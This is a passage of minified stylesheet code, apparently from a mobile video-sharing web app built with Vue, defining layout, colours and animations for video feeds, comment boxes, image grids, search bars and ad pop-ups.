.name[data-v-37828439]{margin-left:.12821rem;font-size:.33333rem;color:#fff}.info[data-v-37828439]{margin-left:1.02564rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff;margin-right:1.28205rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.info .content[data-v-37828439]{font-size:.33333rem;margin-bottom:.25641rem}.info .replay[data-v-37828439]{margin-left:.38462rem;font-size:.33333rem;color:#fff}.info .time[data-v-37828439]{font-size:.28205rem}.itemreply[data-v-37828439]{margin-top:.30769rem;margin-left:1.07692rem;margin-bottom:.25641rem}.replydiv[data-v-37828439]{height:4.87179rem;padding-top:.51282rem}.replydiv input[data-v-37828439]{width:7.69231rem;padding:.10256rem .25641rem;height:.51282rem;margin:auto;border-radius:.51282rem}.replydiv .send[data-v-37828439]{background-color:#ed2121;font-size:.38462rem;height:.51282rem;margin:auto;padding:2px .30769rem;vertical-align:middle;text-align:center;color:#fff;border-radius:.38462rem}.jianrong[data-v-37828439]{height:1px}.footer[data-v-37828439]{width:10rem;height:1.02564rem;text-align:center;z-index:2;background-color:transparent;font-size:.33333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.footer input[data-v-37828439]{width:7.69231rem;padding:.10256rem .25641rem;height:.51282rem;margin:auto;border-radius:.51282rem;color:#8a8a94;background:#130405;border:0}.footer #send[data-v-37828439]{font-size:.38462rem;height:.64103rem;margin:auto;padding:0 .30769rem;vertical-align:middle;text-align:center;color:#fff;border-radius:.38462rem}.rediv[data-v-37828439]{border:.20513rem solid transparent;border-left:.25641rem solid #000;border-right:none;display:inline-block;height:0;vertical-align:middle;width:0;border-top-width:.10256rem;margin-left:.12821rem;border-bottom-width:.10256rem;border-left-width:.12821rem;border-left-color:hsla(0,0%,100%,.6)}.shortvideo[data-v-450ac688]{margin-bottom:1.28205rem;position:relative;height:93vh;width:10rem;top:0}.swiper[data-v-450ac688]{width:100%;height:93vh;bottom:1.02564rem}.video-content[data-v-450ac688]{background-color:#0d0d0d;position:relative;width:100%;top:.51282rem;height:93vh;max-height:93vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.video-content .video[data-v-450ac688]{margin:auto}.slider[data-v-450ac688]{bottom:1.79487rem;position:absolute;width:8.46154rem;margin:0 auto;margin-left:.25641rem;z-index:4}.voice[data-v-450ac688]{bottom:1.48718rem;right:.25641rem;position:absolute;width:.76923rem;margin:0 auto;z-index:4}.fade-enter-active[data-v-450ac688],.fade-leave-active[data-v-450ac688]{-webkit-transition:-webkit-transform .5s linear;transition:-webkit-transform .5s linear;transition:transform .5s linear;transition:transform .5s linear,-webkit-transform .5s linear}.fade-enter-from[data-v-450ac688],.fade-leave-to[data-v-450ac688]{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.normal[data-v-450ac688]{height:93vh;position:absolute;top:0;z-index:3;width:100%}.normal .toolbar[data-v-450ac688]{position:absolute;bottom:2.82051rem;right:.12821rem;color:#fff;text-align:center}.normal .toolbar .avatar-ctn[data-v-450ac688]{position:relative}.normal .toolbar .avatar-ctn .options[data-v-450ac688]{position:absolute;border-radius:50%;margin:auto;left:0;right:0;bottom:-.12821rem;background:red;width:.46154rem;height:.46154rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 1s;transition:all 1s}.normal .toolbar .avatar-ctn .options img[data-v-450ac688]{position:absolute;width:.38462rem;height:.38462rem;-webkit-transition:all 1s;transition:all 1s}.normal .toolbar .avatar-ctn .options .yes[data-v-450ac688]{opacity:0;-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.normal .toolbar .avatar-ctn .options.attention[data-v-450ac688]{background:#fff}.normal .toolbar .avatar-ctn .options.attention .no[data-v-450ac688]{opacity:0;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.normal .toolbar .avatar-ctn .options.attention .yes[data-v-450ac688]{opacity:1;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.normal .toolbar .collect[data-v-450ac688],.normal .toolbar .love[data-v-450ac688],.normal .toolbar .message[data-v-450ac688],.normal .toolbar .share[data-v-450ac688]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:.51282rem}.normal .toolbar .collect img[data-v-450ac688],.normal .toolbar .love img[data-v-450ac688],.normal .toolbar .message img[data-v-450ac688],.normal .toolbar .share img[data-v-450ac688]{width:1.15385rem;height:1.15385rem}.normal .toolbar .collect span[data-v-450ac688],.normal .toolbar .love span[data-v-450ac688],.normal .toolbar .message span[data-v-450ac688],.normal .toolbar .share span[data-v-450ac688]{-webkit-box-shadow:2px;box-shadow:2px;font-size:.32051rem}.normal .toolbar .upload[data-v-450ac688]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:.64103rem}.normal .toolbar .upload .uploadimg[data-v-450ac688]{width:1.15385rem;height:1.15385rem}.normal .content[data-v-450ac688]{color:#fff;position:absolute;bottom:2.4359rem;width:75%}.normal .content .location-wrapper[data-v-450ac688]{margin:.12821rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.normal .content .location-wrapper .location[data-v-450ac688]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.30769rem;padding:.10256rem;border-radius:.07692rem}.normal .content .location-wrapper .location img[data-v-450ac688]{margin-right:.12821rem;width:.33333rem}.stop[data-v-450ac688]:before{height:.08974rem}.stop .line[data-v-450ac688]{height:.07692rem;background:#fff}.stop .point[data-v-450ac688]{top:-2px;height:.20513rem;width:.20513rem;background:#fff}.name[data-v-450ac688]{font-size:.41026rem;margin:.12821rem}.addiv[data-v-450ac688]{width:100%;z-index:100;height:98vh;position:absolute}.addiv .adimg[data-v-450ac688]{width:100%;height:98%;-o-object-fit:contain;object-fit:contain}.description[data-v-450ac688]{margin-left:.12821rem;font-size:.35897rem;color:#fff;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:5!important}[data-v-450ac688] .van-popup{width:10rem}[data-v-450ac688] .van-action-sheet__content{position:relative;overflow-y:visible;overflow:hidden}[data-v-450ac688] .xgplayer-start{width:0!important}.videoplay[data-v-450ac688]{margin:auto}.pause[data-v-450ac688]{width:2.5641rem;height:2.5641rem;opacity:.5;position:absolute;margin:auto;z-index:2;left:0;top:0;bottom:0;right:0;-webkit-animation:pause-animation-450ac688 .5s linear;animation:pause-animation-450ac688 .5s linear}@-webkit-keyframes pause-animation-450ac688{0%{opacity:0;-webkit-transform:scale(2);transform:scale(2)}50%{opacity:.5;-webkit-transform:1;transform:1}to{-webkit-transform:1;transform:1;opacity:.5}}@keyframes pause-animation-450ac688{0%{opacity:0;-webkit-transform:scale(2);transform:scale(2)}50%{opacity:.5;-webkit-transform:1;transform:1}to{-webkit-transform:1;transform:1;opacity:.5}}.watermaker[data-v-450ac688]{color:#fff;position:absolute;bottom:.25641rem;font-size:.38462rem;opacity:.5;right:.25641rem}[data-v-450ac688] .van-popup{background-color:#333}[data-v-450ac688] .van-action-sheet__header,[data-v-450ac688] .van-share-sheet__name,[data-v-450ac688] .van-share-sheet__title{color:#fff}span[data-v-9a3e9c52]{color:#ccc}.content[data-v-9a3e9c52]{width:4.61538rem;padding:0;margin:0}.mongban[data-v-9a3e9c52]{position:absolute;left:0;top:93%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:7%;background-color:rgba(56,56,56,.48);color:#fff}.mongban div[data-v-9a3e9c52],.mongban[data-v-9a3e9c52]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.mongban div[data-v-9a3e9c52]{justify-items:center}.mongban img[data-v-9a3e9c52]{width:.4359rem;height:.4359rem;margin:.07692rem .07692rem}.mongban span[data-v-9a3e9c52]{margin:.07692rem .12821rem;font-size:.33333rem}.smallimage[data-v-9a3e9c52]{height:7.94872rem;display:inline-block;position:relative;width:4.61538rem}.smallimage .imgitem[data-v-9a3e9c52]{width:4.61538rem;height:7.94872rem;-o-object-fit:cover;object-fit:cover;border-radius:.07692rem}.contentpage[data-v-352b4158]{width:10rem;min-height:90vh;height:90vh;overflow-y:scroll}[data-v-352b4158] .van-grid-item__content{padding:.12821rem .12821rem;margin:0}#shortcontent[data-v-3c8898f7]{position:relative;height:100vh}#shortfocus[data-v-3c8898f7]{margin-top:1.79487rem;width:10rem;position:absolute;height:90vh;overflow:scroll}.my-swipe[data-v-3c8898f7]{height:93vh;position:relative;width:10rem}#tabsshort[data-v-3c8898f7]{position:absolute;top:0;height:1.02564rem;width:10rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.iaDisableTab[data-v-3c8898f7]{color:#aa6a47;font-size:.51282rem;line-height:.46154rem;margin:.51282rem 1.02564rem}.activeTab[data-v-3c8898f7]{color:#fff;margin:.51282rem 1.02564rem;line-height:.46154rem;font-size:.5641rem;padding-bottom:.61538rem;border-bottom:.10256rem solid #fff}.centerdiv[data-v-3c8898f7]{text-align:center;margin-top:3.84615rem}.spancenter1[data-v-3c8898f7]{color:#fff;padding-top:.12821rem}.spancenter1[data-v-3c8898f7],.spancenter2[data-v-3c8898f7]{font-size:.38462rem;display:block;margin:auto;padding-bottom:.12821rem}.spancenter2[data-v-3c8898f7]{color:#e4e4e4}#emptyimg1[data-v-3c8898f7],#emptyimg2[data-v-3c8898f7]{width:3.84615rem}#swapp[data-v-3c8898f7]{width:1.79487rem;height:1.79487rem;display:block}#swapp2[data-v-3c8898f7]{width:.51282rem;height:.51282rem;position:absolute;top:-.30769rem;left:-.23077rem}.dialogsw[data-v-3c8898f7]{position:absolute;bottom:4.61538rem;margin-bottom:1.92308rem;right:.51282rem;text-align:center}span[data-v-7f12b4c2]{color:#ccc}.content[data-v-7f12b4c2]{width:100%;padding:0;margin:0}.mongban[data-v-7f12b4c2]{position:absolute;left:0;top:82%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-align:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:19%;background-color:rgba(56,56,56,.48);color:#fff}.mongban img[data-v-7f12b4c2]{width:.25641rem;margin:0 .12821rem}.mongban span[data-v-7f12b4c2]{margin:0 .12821rem}.auther[data-v-7f12b4c2]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.auther span[data-v-7f12b4c2]{margin:0 .07692rem;text-overflow:ellipsis!important;-webkit-line-clamp:2!important}.auther span[data-v-7f12b4c2],.text-title span[data-v-7f12b4c2]{overflow:hidden!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important}.text-title span[data-v-7f12b4c2]{font-size:.33333rem;max-width:4.35897rem;text-overflow:break-word!important;-webkit-line-clamp:1!important;line-clamp:1!important}.smallimage[data-v-7f12b4c2]{height:2.5641rem;display:inline-block;position:relative;width:100%}.smallimage .imgitem[data-v-7f12b4c2]{width:100%;height:2.5641rem;-o-object-fit:cover;object-fit:cover;border-radius:.12821rem}span[data-v-3beedb30]{color:#ccc}.content[data-v-3beedb30]{width:6.41026rem;padding:0;margin:0 .61538rem 0 0;height:4.35897rem}.mongban[data-v-3beedb30]{position:absolute;left:0;top:82%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-align:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:19%;background-color:rgba(56,56,56,.48);color:#fff}.mongban img[data-v-3beedb30]{width:.25641rem;margin:0 .12821rem}.mongban span[data-v-3beedb30]{margin:0 .12821rem}.auther[data-v-3beedb30]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.auther span[data-v-3beedb30]{margin:0 .07692rem;-webkit-line-clamp:2!important}.auther span[data-v-3beedb30],.text-title span[data-v-3beedb30]{overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important}.text-title span[data-v-3beedb30]{font-size:.33333rem;-webkit-line-clamp:1!important;line-clamp:1!important}.smallimage[data-v-3beedb30]{height:3.33333rem;display:inline-block;position:relative;width:6.41026rem}.smallimage .imgitem[data-v-3beedb30]{width:6.41026rem;height:3.33333rem;-o-object-fit:cover;object-fit:cover;border-radius:.12821rem}span[data-v-d8c7dde4]{color:#ccc}.content[data-v-d8c7dde4]{width:100%;padding:0;margin:.38462rem auto;text-align:center;height:5.64103rem}.mongban[data-v-d8c7dde4]{position:absolute;left:0;top:87%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-align:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:13%;background-color:rgba(56,56,56,.48);color:#fff}.mongban img[data-v-d8c7dde4]{width:.30769rem;margin:0 .12821rem}.mongban span[data-v-d8c7dde4]{margin:0 .12821rem;font-size:.33333rem}.auther[data-v-d8c7dde4]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.auther span[data-v-d8c7dde4]{margin:0 .07692rem;-webkit-line-clamp:2!important}.auther span[data-v-d8c7dde4],.text-title span[data-v-d8c7dde4]{font-size:.33333rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important}.text-title span[data-v-d8c7dde4]{text-align:left;margin:0 .25641rem;-webkit-line-clamp:1!important;line-clamp:1!important}.smallimage[data-v-d8c7dde4]{height:4.87179rem;display:inline-block;position:relative;width:9.61538rem;margin:auto}.smallimage .imgitem[data-v-d8c7dde4]{width:9.61538rem;height:4.87179rem;-o-object-fit:cover;object-fit:cover;border-radius:.12821rem}span[data-v-551398e4]{color:#ccc}.content[data-v-551398e4]{width:3.84615rem;padding:0;margin:0 .30769rem 0 .30769rem;height:6.41026rem}.mongban[data-v-551398e4]{position:absolute;left:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-align:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:3.58974rem;border-radius:.38462rem;background-color:rgba(56,56,56,.48);color:#fff}.mongban img[data-v-551398e4]{width:.25641rem;margin:0 .12821rem}.mongban span[data-v-551398e4]{margin:0 .12821rem}.auther[data-v-551398e4]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.auther span[data-v-551398e4]{margin:0 .07692rem;-webkit-line-clamp:2!important}.auther span[data-v-551398e4],.text-title span[data-v-551398e4]{overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important}.text-title span[data-v-551398e4]{font-size:.33333rem;-webkit-line-clamp:1!important;line-clamp:1!important}.smallimage[data-v-551398e4]{height:5.38462rem;display:inline-block;position:relative;width:3.58974rem}.smallimage .imgitem[data-v-551398e4]{width:3.58974rem;height:5.38462rem;-o-object-fit:cover;object-fit:cover;border-radius:2px}span[data-v-34ff9964]{color:#ccc}.content[data-v-34ff9964]{width:3.07692rem;padding:0;height:5.76923rem}.mongban[data-v-34ff9964]{position:absolute;left:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-align:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:3.07692rem;border-radius:.38462rem;background-color:rgba(56,56,56,.48);color:#fff}.mongban img[data-v-34ff9964]{width:.25641rem;margin:0 .12821rem}.mongban span[data-v-34ff9964]{margin:0 .12821rem}.auther[data-v-34ff9964]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.auther span[data-v-34ff9964]{margin:0 .07692rem;-webkit-line-clamp:2!important}.auther span[data-v-34ff9964],.text-title span[data-v-34ff9964]{overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important}.text-title span[data-v-34ff9964]{font-size:.33333rem;-webkit-line-clamp:1!important;line-clamp:1!important}.smallimage[data-v-34ff9964]{height:4.87179rem;display:inline-block;position:relative;width:3.07692rem}.smallimage .imgitem[data-v-34ff9964]{width:3.07692rem;height:4.87179rem;-o-object-fit:cover;object-fit:cover;border-radius:2px}[data-v-934b4cea] .van-grid-item__content{padding:.12821rem 1px;margin:0}.changeRefresh[data-v-934b4cea]{height:.51282rem;width:100%;text-align:center;margin-top:.25641rem;padding-bottom:.25641rem}.changeRefresh img[data-v-934b4cea]{width:.5641rem;vertical-align:middle}.changeRefresh span[data-v-934b4cea]{font-size:.41026rem;margin-left:.07692rem;vertical-align:middle;color:#ccc}.rolateClass[data-v-934b4cea]{-webkit-animation-name:rolaterefresh-934b4cea;animation-name:rolaterefresh-934b4cea;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:.8s;animation-duration:.8s}@-webkit-keyframes rolaterefresh-934b4cea{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rolaterefresh-934b4cea{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.hscrolldiv[data-v-934b4cea]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;margin-right:.12821rem;margin-top:.12821rem}img[data-v-32bb6b80]{height:100%;width:9.48718rem;-o-object-fit:cover;object-fit:cover}.adimg[data-v-93731fc0]{width:10rem;text-align:center}img[data-v-93731fc0]{margin:auto;width:9.23077rem;height:3.07692rem;border-radius:.20513rem;-o-object-fit:cover;object-fit:cover}[data-v-1f9f2230] .swiper-pagination-bullet{width:.12821rem;height:.12821rem;color:red}[data-v-1f9f2230] .swiper-pagination-bullet-active{--swiper-theme-color:red}.swiper-container[data-v-1f9f2230]{width:9.48718rem;margin-top:.12821rem;padding-left:.25641rem;padding-right:.25641rem;height:4.79487rem}.notice[data-v-1f9f2230]{margin:.25641rem;margin-left:.38462rem}.divgridtitle[data-v-1f9f2230],.notice[data-v-1f9f2230]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.divgridtitle[data-v-1f9f2230]{font-size:.41026rem;color:#ccc;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center;line-height:.76923rem;margin:.30769rem .30769rem 0}.divgridtitle .divmore[data-v-1f9f2230]{font-size:.35897rem;line-height:.76923rem;text-align:center;position:relative}.divgridtitle .vertical[data-v-1f9f2230]{margin-bottom:-.07692rem;width:.12821rem;min-height:.41026rem;margin-right:.10256rem}.divgridtitle span[data-v-1f9f2230]{font-family:Microsoft YaHei UI;font-size:.38462rem;font-weight:700;color:#fff;line-height:.97692rem;text-align:left}.grid_scrolldiv[data-v-1f9f2230]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto}.grid_scrolldiv[data-v-1f9f2230] .van-icon__image{margin:auto;width:1.53846rem;height:1.53846rem}.hscrolldiv[data-v-1f9f2230]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;margin-right:.30769rem;margin-left:.30769rem;margin-top:.30769rem}.custom-grid[data-v-1f9f2230]{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr);margin:0 0 .25641rem 0}.grid-item[data-v-1f9f2230]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;cursor:pointer;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.grid-item span[data-v-1f9f2230]{font-size:.30769rem;color:#ccc}.grid-item[data-v-1f9f2230]:active{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}.grid-icon[data-v-1f9f2230]{width:1.38462rem;height:1.38462rem;-o-object-fit:contain;object-fit:contain}.floating-ad[data-v-1f9f2230]{width:2.5641rem;height:2.5641rem;overflow:visible;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.floating-ad .ad-img[data-v-1f9f2230]{width:2.05128rem;height:2.05128rem;margin:auto;-o-object-fit:contain;object-fit:contain}.floating-ad .close-img[data-v-1f9f2230]{width:.61538rem;height:.61538rem;z-index:100;position:absolute;top:0;left:0}.divgridtitle[data-v-1bd0c541]{font-size:.41026rem;color:#ccc;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center;line-height:.76923rem;margin:.30769rem .30769rem 0}.divgridtitle .divmore[data-v-1bd0c541]{font-size:.35897rem;line-height:.76923rem;text-align:center;position:relative}.rolateClass[data-v-1bd0c541]{-webkit-animation-name:rolaterefresh-1bd0c541;animation-name:rolaterefresh-1bd0c541;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:.8s;animation-duration:.8s}@-webkit-keyframes rolaterefresh-1bd0c541{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rolaterefresh-1bd0c541{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.vertical[data-v-1bd0c541]{margin-bottom:-.07692rem;width:.12821rem;min-height:.41026rem;margin-right:.10256rem}.grid_scrolldiv[data-v-1bd0c541]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto}.grid_scrolldiv[data-v-1bd0c541] .van-icon__image{margin:auto;width:1.53846rem;height:1.53846rem}.custom-grid[data-v-1bd0c541]{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr);gap:.25641rem;width:100%;min-width:100%}.grid-item[data-v-1bd0c541]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.25641rem .12821rem;cursor:pointer;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.grid-item[data-v-1bd0c541]:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.grid-item-icon[data-v-1bd0c541]{width:1.53846rem;height:1.53846rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.12821rem}.grid-item-icon img[data-v-1bd0c541]{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.grid-item-text[data-v-1bd0c541]{font-size:.30769rem;color:#fff;text-align:center;line-height:1.2;word-break:break-all;max-width:100%}#search[data-v-864f0e24]{width:4.87179rem;height:.89744rem;margin-left:2.5641rem;border-radius:.89744rem;text-align:start;margin-top:.38462rem;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#674432}#search span[data-v-864f0e24]{color:#fff;font-size:.38462rem;margin-left:.76923rem;-webkit-text-size-adjust:none}#search img[data-v-864f0e24]{position:absolute;width:.71795rem;height:.71795rem;margin-left:.25641rem}.iaDisableTab[data-v-864f0e24]{color:#aa6a47;font-size:.41026rem}.leftlogo[data-v-864f0e24]{position:absolute;top:.38462rem;left:.25641rem}.leftlogo img[data-v-864f0e24],.leftlogo[data-v-864f0e24]{width:1.92308rem;height:.89744rem}.rightlogo[data-v-864f0e24]{position:absolute;width:2.05128rem;height:1.15385rem;right:.25641rem;top:.38462rem}.rightlogo img[data-v-864f0e24]{width:2.05128rem;height:.89744rem}.activeTab[data-v-864f0e24]{font-size:.46154rem}.van-field__control[data-v-864f0e24]:disabled{color:red}@-webkit-keyframes switchtext-864f0e24{0%{opacity:.2;-webkit-transform:translateY(100%);transform:translateY(100%)}10%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}90%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:.2}}@keyframes switchtext-864f0e24{0%{opacity:.2;-webkit-transform:translateY(100%);transform:translateY(100%)}10%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}90%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:.2}}.popBox[data-v-864f0e24]{width:10rem;position:relative}.popBox-mask[data-v-864f0e24]{position:fixed;left:0;height:100vh;right:0;bottom:0;opacity:.85;z-index:1001;background-color:#000}.finish-content[data-v-864f0e24]{width:7.69231rem;z-index:1001;position:absolute;top:2.5641rem;border-radius:.12821rem;left:1.07692rem}.finish-content .playbg[data-v-864f0e24]{border-radius:.12821rem;width:7.94872rem;height:10.58974rem;-o-object-fit:fill;object-fit:fill}.closeDialog[data-v-864f0e24]{width:1.02564rem;z-index:1001;position:absolute;top:13.33333rem;left:4.48718rem}.shouyeContent[data-v-864f0e24]{height:86vh;margin-top:.25641rem;padding-bottom:2.5641rem;overflow:auto}.cart[data-v-864f0e24]{border-radius:50%;width:5em;height:5em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.header-notice[data-v-864f0e24]{display:inline-block;-webkit-transition:all .3s;transition:all .3s}.header-notice span[data-v-864f0e24]{vertical-align:initial}.header-notice .notice-badge[data-v-864f0e24]{color:inherit}.header-notice .notice-badge 